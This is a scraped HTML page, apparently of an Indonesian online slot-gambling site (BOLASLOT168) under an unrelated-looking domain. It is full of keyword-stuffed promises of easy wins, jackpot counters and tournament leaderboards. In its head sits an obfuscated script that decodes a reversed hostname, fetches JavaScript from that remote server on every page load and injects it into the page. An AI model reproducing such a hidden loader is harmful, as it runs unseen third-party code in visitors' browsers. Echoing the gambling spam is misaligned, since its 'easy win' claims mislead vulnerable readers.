

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://seoservicemall.com/
body_size: 12666
content:

        <!DOCTYPE html>
        <html>
        <head>
            <meta charset="utf-8" />
            <meta name="page-culture" content="id-ID" langculture="id-ID" langcode="id" />
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
            <meta name="format-detection" content="telephone=no" />
            <meta name="identifier" content="B84C827CE42C4057AFCFE616AF37E5E9">
            <meta name="description" content="BOLASLOT168 menghadirkan situs slot gacor hari ini terbaru gampang menang dengan link daftar cepat serta login khusus peluang maxwin 168 terpercaya." />
<meta name="keywords" content="bolaslot168, slot, slot online, slot gacor, slot gacor gampang menang, situs slot gacor, judi slot gacor, slot gacor hari ini, slot88, judi slot, judi slot online, slot gacor maxwin, situs slot" />
<link rel="canonical" href="https://seoservicemall.com/" />
<link rel="amphtml" href="https://bolaslot168.pro/" />

<script type="text/javascript">
        var uuidautodepo = '416e7c47-46df-4f02-af1a-62cfde935801';
        var loadwl = 'sga';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
      </script>

            <link href="https://sga-cdn-hxg6b2d7ctb2c0eu.z02.azurefd.net/agent-websites/341/medialibrary/images/341_0e1eea5d0e5848e2aaf8569e28ca1436.webp" rel="icon" type="image/webp" />

            <title>BOLASLOT168: Link Daftar Login Situs Slot Gacor Online Hari Ini Gampang Menang Maxwin</title>

<link href="/Contents/Styles/htmlhead/theme/moonspace/darkpurple/css?v=kXnvL680rK_uCZ3Fy3uy8yz2fXi4nIXqkNpTHmO0HSc1" rel="stylesheet"/>
<link href="/Contents/Styles/htmlhead/state/loggedout/theme/moonspace/darkpurple/css?v=6kuKxCECR6IhovbxOKmkV0d_qKO_FIbILsKWAxN3wiI1" rel="stylesheet"/>
<script src="/Contents/Scripts/htmlhead/theme/moonspace/js?v=9DdnD8w_j4o0T-yIYi2DGUMJwJ_GsU-wVRMp71yAnD81"></script>

            
<link href="/Contents/Styles/home/index/themestyle/default/theme/moonspace/darkpurple/css?v=3GbZTxR-g8JyRzYCeH6dGS6xTxiqYevYR3ndxktZr2k1" rel="stylesheet"/>

        
    
            
<script src="/Contents/Scripts/desktop/home/index/theme/moonspace/themestyle/default/js?v=fbI-PUOIwEf9xMLkS0ExX23Bmxd7juwbhL8fFfA4E4g1"></script>

        
    

            <script src="/contents/scripts/globalize/cultures/globalize.culture.id-ID.js" type="text/javascript"></script>
        </head>
        <body>
            <div class="container-top">
                    <div class="container top-header">
    </div>

            </div>
            <div class="main-menu">
                <div class="container">
                    <div class="menu-header">
                        <div class="left-header">
                            <div class="logo">
                                <a href="/">
                                    <img src="https://sga-cdn-hxg6b2d7ctb2c0eu.z02.azurefd.net/agent-websites/341/medialibrary/images/341_5b75931eba094bc48e78b95521470088.webp" alt="BOLASLOT168" class="img-fluid align-middle logo">
                                </a>
                            </div>
                            <div class="dropdown lang">
                                <a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    <span><i class="flag-icon flag-icon-id"></i></span>
                                </a>
                                <div class="dropdown-menu">
                                    <a href="/Home/ChangeLanguage?SystemLangId=1&amp;RetUrl=%2F" class="dropdown-item">
                                        <i class="flag-icon flag-icon-us flag-icon-bordered"></i><span>English</span>
                                    </a>
                                    <a href="/Home/ChangeLanguage?SystemLangId=2&amp;RetUrl=%2F" class="dropdown-item">
                                        <i class="flag-icon flag-icon-id flag-icon-bordered"></i><span>Bahasa Indonesia</span>
                                    </a>
                                                                    <hr />
                                    <a href="/Home/ChangeCurrency?CurrencyId=-1&amp;RetUrl=%2F" class="dropdown-item all selected">
                                        <i class="fas fa-globe"></i><span>Semua</span>
                                    </a>
                                    <a href="/Home/ChangeCurrency?CurrencyId=360&amp;RetUrl=%2F" class="dropdown-item">
                                        <span>IDR</span> - <span>Rp</span>
                                    </a>
                                </div>
                            </div>
                        </div>
                        <div class="right-header">
                            <div>
                                <i class="fas fa-chevron-left arrow-left"></i>
                                <ul class="header-menu">
                                    <li>
                                        <a href="/">
                                            Home
                                        </a>
                                    </li>
                                    <li data-id="backtohome">
                                        <a href="/Home/BackToHome?ForwardUrl=https%3A%2F%2Fseoservicemall.com%2F">
                                            <p>Balik</p>
                                        </a>
                                    </li>
                                                                                                                <li data-id="2" >
                                            <a href="/Game/ProviderLobby?MGId=2" class="">
                                                SLOTS
                                            </a>
                                        </li>
                                        <li data-id="3" >
                                            <a href="/Game/ProviderLobby?MGId=3" class="">
                                                TOGEL
                                            </a>
                                        </li>
                                        <li data-id="4" >
                                            <a href="/Game/ProviderLobby?MGId=4" class="">
                                                SPORT
                                            </a>
                                        </li>
                                        <li data-id="7" >
                                            <a href="/Game/ProviderLobby?MGId=7" class="">
                                                Live Casino
                                            </a>
                                        </li>
                                        <li data-id="9" >
                                            <a href="/Game/ProviderLobby?MGId=9" class="">
                                                E-GAMES
                                            </a>
                                        </li>
                                                                        <li>
                                        <a href="/Home/Promo">
                                            Promosi
                                        </a>
                                    </li>
                                                                        <li>
                                        <a href="/Home/SGALottoResult">
                                            <p>Hasil Keluaran</p>
                                        </a>
                                    </li>
                                                                    </ul>
                                <i class="fas fa-chevron-right arrow-right"></i>
                            </div>
                            <div class="inner">
                                <button class="login" onclick="javascript:openRegDlgSignIn()">Masuk</button>
                                <button class="register" onclick="javascript:openRegDlg();">Daftar</button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="body">
                


    <div class="container silder">
        <div class="row">
            <div class="col-12">
                <div id="carouselSlides" class="carousel slide" data-ride="carousel">
                    <div class="carousel-inner">
                        <div class="carousel-item active"><img src="https://sga-cdn-hxg6b2d7ctb2c0eu.z02.azurefd.net/agent-websites/341/medialibrary/images/341_fe75de01a4494f93a27f9d693874f7d2.jpg" alt="MENANG DAPAT BONUS TAMBAHAN!" title="MENANG DAPAT BONUS TAMBAHAN!" class="w-100" /></div>
                    </div>
                    <a class="carousel-control-prev" href="#carouselSlides" role="button" data-slide="prev">
                        <span class="carousel-control-prev-icon" aria-hidden="true"></span>
                        <span class="sr-only">Previous</span>
                    </a>
                    <a class="carousel-control-next" href="#carouselSlides" role="button" data-slide="next">
                        <span class="carousel-control-next-icon" aria-hidden="true"></span>
                        <span class="sr-only">Next</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="container announcement mt-3">
        <div>
            <div>
                <i class="fas fa-volume-up"></i>
            </div>
            <div>
                <marquee>SELAMAT DATANG DI BOLASLOT168 AGEN SLOT SERVER TOP #1 - READY ALL BANK, BONUS SPESIAL, EVENT GACOR, QRIS, DEPO PULSA TANPA POTONGAN, MELEK 24 JAM SKILL PROFESSIONAL.</marquee>
            </div>
        </div>
    </div>
    <div class="container mt-3 jackpot">

        <div class="jackpot-content">
            <img src="https://sga-cdn-hxg6b2d7ctb2c0eu.z02.azurefd.net/agent-websites/website/Themes/Moonspace/Desktop/Contents/Images/DarkPurple/bg_jackport.webp" />
            <div>
                <span>IDR</span> <span data-name="jackpot">982145361</span>
            </div>
        </div>
    </div>
    <div class="menu-category mt-3 container" id="menu-category">
        <ul>
            <a class="menu-category-item" data-id="2">
                <li >
                    <img src="https://sga-cdn-hxg6b2d7ctb2c0eu.z02.azurefd.net/agent-websites/website/Themes/Moonspace/Desktop/Contents/Images/DarkPurple/MainMenu/ic_slot.webp"  alt="SLOTS">
                                    <div>SLOTS</div>
                </li>
            </a>
            <a class="menu-category-item" data-id="3">
                <li >
                    <img src="https://sga-cdn-hxg6b2d7ctb2c0eu.z02.azurefd.net/agent-websites/website/Themes/Moonspace/Desktop/Contents/Images/DarkPurple/MainMenu/ic_lotto.webp"  alt="TOGEL">
                                    <div>TOGEL</div>
                </li>
            </a>
            <a class="menu-category-item" data-id="4">
                <li >
                    <img src="https://sga-cdn-hxg6b2d7ctb2c0eu.z02.azurefd.net/agent-websites/website/Themes/Moonspace/Desktop/Contents/Images/DarkPurple/MainMenu/ic_sport.webp"  alt="SPORT">
                                    <div>SPORT</div>
                </li>
            </a>
            <a class="menu-category-item" data-id="7">
                <li >
                    <img src="https://sga-cdn-hxg6b2d7ctb2c0eu.z02.azurefd.net/agent-websites/website/Themes/Moonspace/Desktop/Contents/Images/DarkPurple/MainMenu/ic_casino.webp"  alt="Live Casino">
                                    <div>Live Casino</div>
                </li>
            </a>
            <a class="menu-category-item" data-id="9">
                <li >
                    <img src="https://sga-cdn-hxg6b2d7ctb2c0eu.z02.azurefd.net/agent-websites/website/Themes/Moonspace/Desktop/Contents/Images/DarkPurple/MainMenu/ic_gaming.webp"  alt="E-GAMES">
                                    <div>E-GAMES</div>
                </li>
            </a>
        </ul>
        <p>Provider</p>
        <div class="sub-category-provider">
            <div class="provider" data-id="2">
                <div class="row"></div>
            </div>
            <div class="provider" data-id="3">
                <div class="row"></div>
            </div>
            <div class="provider" data-id="4">
                <div class="row"></div>
            </div>
            <div class="provider" data-id="7">
                <div class="row"></div>
            </div>
            <div class="provider" data-id="9">
                <div class="row"></div>
            </div>
        </div>
    </div>
    <div class="container hotgame">
        <div class="container-hotgame mt-3">
            <p>Hot Games</p>
            <div class="row">
                <div class="load-status">
                    <button type="button" class="btn btn-moonspace btn-refresh">Segarkan</button>
                </div>
            </div>
        </div>
    </div>




        <div class="container mt-3 tournament">
            <div class="title">Turnamen</div>
            <div id="carouselTournament" class="carousel slide container" data-ride="carousel">
                <div class="carousel-inner pb-0">
                    <div class="carousel-item active">
                        <div class="row">
                            <div class="col-lg-7 col-xl-7 col-md-12 col-sm-12">
                                <img src="https://sga-cdn-hxg6b2d7ctb2c0eu.z02.azurefd.net/agent-websites/website/Themes/Moonspace/Desktop/Contents/Images/DarkPurple/tournament/tournament_image.webp" />
                                <div class="containt-tournament">
                                    <div class="tournament-games">TURNAMEN BOLASLOT168 &#127942;</div>
                                    <div class="tournament-end">
                                        <div class="finish-in">Berakhir Dalam</div>
                                        <div class="tournament-timer" data-timezone="7" data-startdate="2026-01-01" data-enddate="2026-01-31" data-starttime="0" data-endtime="0">
                                            <div data-name="days">0<span>Hari</span></div>
                                            <div data-name="hours">0<span>Jam</span></div>
                                            <div data-name="minutes">0<span>Menit</span></div>
                                            <div data-name="seconds">0<span>Kedua</span></div>
                                        </div>
                                    </div>
                                    <div class="tournament-detail" onclick="openTournamentCopyInfo(this, 'MnwzNjB8MQ==', SGADlgTournamentInfo.openDlg)">Lihat Lebih Banyak</div>
                                </div>
                                <table class="dataTable tournament-prize-rank">
                                    <thead>
                                        <tr>
                                            <th>Peringkat</th>
                                            <th>Hadiah</th>
                                            <th>Nilai Hadiah</th>
                                        </tr>
                                    </thead>
                                    <tbody data-name="2"></tbody>
                                </table>
                            </div>
                            <div class="col-lg-5 col-xl-5 col-md-12 col-sm-12 text-center">
                                <div class="tournament-user-rank">
                                    <div >
                                        <i class="fas fa-user-circle"></i>
                                        <div>
                                            <span>yul****</span>
                                            <span><span data-type="currency" data-currencysymbol="Rp" data-decimalprecision="0">7587664800</span></span>
                                        </div>
                                        <span><span data-type="number">1</span></span>
                                    </div>
                                    <div >
                                        <i class="fas fa-user-circle"></i>
                                        <div>
                                            <span>iya******</span>
                                            <span><span data-type="currency" data-currencysymbol="Rp" data-decimalprecision="0">319874200</span></span>
                                        </div>
                                        <span><span data-type="number">2</span></span>
                                    </div>
                                    <div >
                                        <i class="fas fa-user-circle"></i>
                                        <div>
                                            <span>yul********</span>
                                            <span><span data-type="currency" data-currencysymbol="Rp" data-decimalprecision="0">293998800</span></span>
                                        </div>
                                        <span><span data-type="number">3</span></span>
                                    </div>
                                    <div >
                                        <i class="fas fa-user-circle"></i>
                                        <div>
                                            <span>men******</span>
                                            <span><span data-type="currency" data-currencysymbol="Rp" data-decimalprecision="0">199194200</span></span>
                                        </div>
                                        <span><span data-type="number">4</span></span>
                                    </div>
                                    <div >
                                        <i class="fas fa-user-circle"></i>
                                        <div>
                                            <span>Agu*****</span>
                                            <span><span data-type="currency" data-currencysymbol="Rp" data-decimalprecision="0">190215150</span></span>
                                        </div>
                                        <span><span data-type="number">5</span></span>
                                    </div>
                                    <div >
                                        <i class="fas fa-user-circle"></i>
                                        <div>
                                            <span>kur*****</span>
                                            <span><span data-type="currency" data-currencysymbol="Rp" data-decimalprecision="0">153417545</span></span>
                                        </div>
                                        <span><span data-type="number">6</span></span>
                                    </div>
                                    <div >
                                        <i class="fas fa-user-circle"></i>
                                        <div>
                                            <span>Saw******</span>
                                            <span><span data-type="currency" data-currencysymbol="Rp" data-decimalprecision="0">107757900</span></span>
                                        </div>
                                        <span><span data-type="number">7</span></span>
                                    </div>
                                    <div >
                                        <i class="fas fa-user-circle"></i>
                                        <div>
                                            <span>mam*****</span>
                                            <span><span data-type="currency" data-currencysymbol="Rp" data-decimalprecision="0">91418400</span></span>
                                        </div>
                                        <span><span data-type="number">8</span></span>
                                    </div>
                                    <div >
                                        <i class="fas fa-user-circle"></i>
                                        <div>
                                            <span>raw*****</span>
                                            <span><span data-type="currency" data-currencysymbol="Rp" data-decimalprecision="0">87496550</span></span>
                                        </div>
                                        <span><span data-type="number">9</span></span>
                                    </div>
                                    <div >
                                        <i class="fas fa-user-circle"></i>
                                        <div>
                                            <span>ins******</span>
                                            <span><span data-type="currency" data-currencysymbol="Rp" data-decimalprecision="0">77899750</span></span>
                                        </div>
                                        <span><span data-type="number">10</span></span>
                                    </div>
                                    <button class="btn tournament-more-user-rank" onclick="openDlgTournamentRankList(10, 360, 2, 1)">Muat Record Lagi</button>

                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
<div id="dlgTournamentRank" class="modal fade" role="dialog">
    <div class="modal-dialog modal-lg modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Daftar Peringkat</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            </div>
            <div class="modal-body">
                <input type="hidden" data-name="pageno" value="1" />
                <div data-mainscrollable>
                    <table class="table table-striped table-bordered sga-table no-footer text-center" data-name="ranklist">
                        <thead>
                            <tr>
                                <th>Peringkat</th>
                                <th>Nama User</th>
                                <th data-name="tournamenttype">Turnover</th>
                            </tr>
                        </thead>
                        <tbody></tbody>
                    </table>
                    <div class="btnloadmore" data-name="loadmore">
                        <div class="loading-text">Muat Lagi</div>
                        <div class="loading-bar" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div>
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-danger" data-dismiss="modal">Tutup</button>
            </div>
        </div>
    </div>
    <div class="load-more-btn">
    <div class="loading-text">Muat Lagi</div>
    <div class="loading-bar" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div>
</div>
<script>
    addStrRes('load_more_records', 'Muat Record Lagi');
    addStrRes('load_records', 'Muat Record');
</script>
</div>

<script>
    addStrRes('msg_no_rank_list_is_available_for_this_tournament', 'Tidak ada daftar peringkat yang tersedia untuk turnamen ini');
</script><script>
    addStrRes('bronze_spin_ticket', 'Spin Tiket Bronze');
    addStrRes('cash', 'Kas');
    addStrRes('custom', 'Hadiah Special');
    addStrRes('gold_spin_ticket', 'Spin Tiket Gold');
    addStrRes('membership_point', 'Membership Poin');
    addStrRes('platinum_spin_ticket', 'Spin Tiket Platinum');
    addStrRes('rolling_cash', 'Kas Rolling');
    addStrRes('silver_spin_ticket', 'Spin Tiket Silver');
</script><script>
    addStrRes('minimum_loss_amount_from_win_loss', 'Minimal Kekalahan (Dari Menang/Kalah)');
    addStrRes('minimum_losing_amount', 'Minimal Kekalahan');
    addStrRes('minimum_turnover_amount', 'Minimal Turnover');
    addStrRes('minimum_turnover_amount_with_tie', 'Minimal Turnover (Termasuk Seri)');
    addStrRes('minimum_win_amount_from_win_loss', 'Minimal Kemenangan (Dari Menang/Kalah)');
    addStrRes('minimum_winning_amount', 'Minimal Kemenangan');
    addStrRes('total_loss_amount_from_win_loss', 'Jumlah Total Kekalahan (Dari Menang/Kalah)');
    addStrRes('total_losing_amount', 'Jumlah Total Kekalahan');
    addStrRes('total_turnover_amount', 'Jumlah Total Turnover');
    addStrRes('total_turnover_amount_with_tie', 'Jumlah Total Turnover (Termasuk Seri)');
    addStrRes('total_win_amount_from_win_loss', 'Jumlah Total Kemenangan (Dari Menang/Kalah)');
    addStrRes('total_winning_amount', 'Jumlah Total Kemenangan');
</script><div id="dlgTournament" class="tournament-details modal fade" role="dialog" data-name="dialog">
    <div class="modal-dialog modal-lg modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Informasi Turnamen</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            </div>
            <div class="modal-body">
                <div class="row">
                    <div class="col main-body" data-name="tournamentbody"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    addStrRes('day', 'Hari');
    addStrRes('hour', 'Jam');
    addStrRes('minute', 'Menit');
    addStrRes('abbr_points', 'poin');
    addStrRes('second', 'Kedua');
    addStrRes('all_games', 'Semua Game');
    addStrRes('all_membership_levels', 'Semua Level Membership');
    addStrRes('days', 'Hari');
    addStrRes('end_date', 'Tanggal Akhir');
    addStrRes('exclude_purchased_promo_game', 'Kecuali Promo Game yang Dibeli');
    addStrRes('friday', 'Jumat');
    addStrRes('games_in_this_tournament', 'Game di Turnamen Ini');
    addStrRes('membership_level', 'Membership Level');
    addStrRes('monday', 'Senin');
    addStrRes('msg_all_games_in_provider_xxx', 'Semua game di provider {0}');
    addStrRes('msg_all_games_in_provider_xxx_with_category_xxx', 'Semua game di provider {0} dengan kategori {1}');
    addStrRes('no', 'Tidak');
    addStrRes('prize_value', 'Nilai Hadiah');
    addStrRes('rank', 'Peringkat');
    addStrRes('reward', 'Hadiah');
    addStrRes('saturday', 'Sabtu');
    addStrRes('start_date', 'Tanggal Awal');
    addStrRes('sunday', 'Minggu');
    addStrRes('thursday', 'Kamis');
    addStrRes('tickets', 'tiket');
    addStrRes('tournament_ended', 'Turnamen Sudah Selesai');
    addStrRes('tournament_ends_in', 'Turnamen Berakhir Dalam');
    addStrRes('tournament_information', 'Informasi Turnamen');
    addStrRes('tournament_repeats_every_xxx', 'Turnament Diulang Setiap {0}');
    addStrRes('tournament_repeats_everyday', 'Turnamen Diulang Setiap Hari');
    addStrRes('tournament_repeats_monthly', 'Turnamen Diulang Setiap Bulan');
    addStrRes('tournament_repeats_monthly_for_the_first_xxx_days', 'Turnamen Diulang Setiap Bulan Untuk {0} Hari Pertama');
    addStrRes('tournament_repeats_weekly', 'Turnamen Diulang Setiap Minggu');
    addStrRes('tournament_repeats_yearly', 'Turnamen Diulang Setiap Tahun');
    addStrRes('tournament_repeats_yearly_from_xxx_to_xxx', 'Turnamen Diulang Setiap Tahun Dari {0} Ke {1}');
    addStrRes('tournament_starts_in', 'Turnamen Dimulai Dalam');
    addStrRes('tuesday', 'Selasa');
    addStrRes('wednesday', 'Rabu');
    addStrRes('yes', 'Ya');
</script>    <script>
        addStrRes('abbr_points', 'poin');
        addStrRes('day', 'hari');
        addStrRes('hour', 'jam');
        addStrRes('minute', 'menit');
        addStrRes('second', 'kedua');
        addStrRes('tickets', 'tiket');

        const PROMO_TOURNAMENTS = [{"PromoTournamentId":2,"Ranks":[{"PromoTournamentRankId":1,"Prizes":[{"PromoTournamentRankPrizeId":1,"PrizeValue":2000000.0,"PrizeName":""}]},{"PromoTournamentRankId":2,"Prizes":[{"PromoTournamentRankPrizeId":1,"PrizeValue":1500000.0,"PrizeName":""}]},{"PromoTournamentRankId":3,"Prizes":[{"PromoTournamentRankPrizeId":1,"PrizeValue":900000.0,"PrizeName":""}]},{"PromoTournamentRankId":4,"Prizes":[{"PromoTournamentRankPrizeId":1,"PrizeValue":700000.0,"PrizeName":""}]},{"PromoTournamentRankId":5,"Prizes":[{"PromoTournamentRankPrizeId":1,"PrizeValue":500000.0,"PrizeName":""}]},{"PromoTournamentRankId":6,"Prizes":[{"PromoTournamentRankPrizeId":1,"PrizeValue":400000.0,"PrizeName":""}]},{"PromoTournamentRankId":7,"Prizes":[{"PromoTournamentRankPrizeId":1,"PrizeValue":300000.0,"PrizeName":""}]},{"PromoTournamentRankId":8,"Prizes":[{"PromoTournamentRankPrizeId":1,"PrizeValue":200000.0,"PrizeName":""}]},{"PromoTournamentRankId":9,"Prizes":[{"PromoTournamentRankPrizeId":1,"PrizeValue":150000.0,"PrizeName":""}]},{"PromoTournamentRankId":10,"Prizes":[{"PromoTournamentRankPrizeId":1,"PrizeValue":100000.0,"PrizeName":""}]}]}];
        const REC_CURS = [{"Id":360,"Name":"Indonesian Rupiah","Symbol":"Rp","DisplayDecimal":0}];
        const REC_GAMES = [];
        const REC_GAMECATS  = [{"Id":5,"Name":"Slot"}];
        const REC_LEVELS = [{"Id":1,"Name":"Member Elite"},{"Id":2,"Name":"Member Epic"},{"Id":3,"Name":"Member Legend"},{"Id":4,"Name":"Member Glory"},{"Id":5,"Name":"Member VIP"}];
        const REC_PROVIDERS = [{"SPId":3,"PId":1,"Name":"Pragmatic Play"},{"SPId":3,"PId":2,"Name":"Fat Panda"},{"SPId":9,"PId":1,"Name":"PG Soft"},{"SPId":12,"PId":1,"Name":"CG"},{"SPId":13,"PId":1,"Name":"AFB Gaming"},{"SPId":14,"PId":1,"Name":"Habanero"},{"SPId":19,"PId":1,"Name":"PlayNGo"},{"SPId":19,"PId":4,"Name":"Hacksaw"},{"SPId":19,"PId":6,"Name":"Relax Gaming"},{"SPId":19,"PId":7,"Name":"Yggdrasil"},{"SPId":20,"PId":1,"Name":"SpadeGaming"},{"SPId":22,"PId":1,"Name":"Apollo"},{"SPId":25,"PId":1,"Name":"PlayStar"},{"SPId":27,"PId":2,"Name":"NetEnt"},{"SPId":27,"PId":3,"Name":"Nolimit City"},{"SPId":28,"PId":1,"Name":"JiLi"},{"SPId":35,"PId":1,"Name":"5G Gaming"}];
        const REC_TIMEZONES = [{"Id":"SE Asia Standard Time","Name":"(UTC+07:00) Bangkok, Hanoi, Jakarta","Offset":7.0}];
        const SPANCUR = '<span data-type="currency" data-currencysymbol="Rp" data-decimalprecision="0">{0}</span>';
    </script>




        <div class="container mt-3 tournament">
            <div class="title">Turnamen Global</div>
            <div id="carouselGlobalTournament" class="carousel slide container" data-ride="carousel">
                <div class="carousel-inner pb-0">
                    <div class="carousel-item active">
                        <div class="row">
                            <div class="col-lg-7 col-xl-7 col-md-12 col-sm-12">
                                <img src="https://sga-cdn-hxg6b2d7ctb2c0eu.z02.azurefd.net/agent-websites/website/Themes/Moonspace/Desktop/Contents/Images/DarkPurple/tournament/tournament_image.webp" />
                                <div class="containt-tournament">
                                    <div class="tournament-games">TOURNAMENT GLOBAL SGA EXCLUSIVE 24 DEC 2025 - 31 MAR 2026 SEASON</div>
                                    <div class="tournament-end">
                                        <div class="finish-in">Berakhir Dalam</div>
                                        <div class="tournament-timer" data-timezone="7" data-startdate="2025-12-24" data-enddate="2026-03-31" data-starttime="0" data-endtime="0">
                                            <div data-name="days">0<span>Hari</span></div>
                                            <div data-name="hours">0<span>Jam</span></div>
                                            <div data-name="minutes">0<span>Menit</span></div>
                                            <div data-name="seconds">0<span>Kedua</span></div>
                                        </div>
                                    </div>
                                    <div class="tournament-detail" onclick="openGlobalTournamentCopyInfo(this, 'NHwzNjB8MQ==', SGADlgGlobalTournamentInfo.openDlg)">Lihat Lebih Banyak</div>
                                </div>
                                <table class="dataTable global-tournament-prize-rank" data-name="globaltournamentrank">
                                    <thead>
                                        <tr>
                                            <th>Peringkat</th>
                                            <th>Hadiah</th>
                                            <th>Nilai Hadiah</th>
                                        </tr>
                                    </thead>
                                    <tbody data-name="4"></tbody>
                                </table>
                            </div>
                            <div class="col-lg-5 col-xl-5 col-md-12 col-sm-12 text-center">
                                <div class="tournament-user-rank">
                                    <div >
                                        <i class="fas fa-user-circle"></i>
                                        <div>
                                            <span>M********</span>
                                            <span>G******</span>
                                            <span><span data-type="currency" data-currencysymbol="Rp" data-decimalprecision="0">18422386300</span></span>
                                        </div>
                                        <span><span data-type="number">1</span></span>
                                    </div>
                                    <div >
                                        <i class="fas fa-user-circle"></i>
                                        <div>
                                            <span>W***</span>
                                            <span>m*****</span>
                                            <span><span data-type="currency" data-currencysymbol="Rp" data-decimalprecision="0">15612556950</span></span>
                                        </div>
                                        <span><span data-type="number">2</span></span>
                                    </div>
                                    <div >
                                        <i class="fas fa-user-circle"></i>
                                        <div>
                                            <span>R***********</span>
                                            <span>Y***********</span>
                                            <span><span data-type="currency" data-currencysymbol="Rp" data-decimalprecision="0">14778244000</span></span>
                                        </div>
                                        <span><span data-type="number">3</span></span>
                                    </div>
                                    <div >
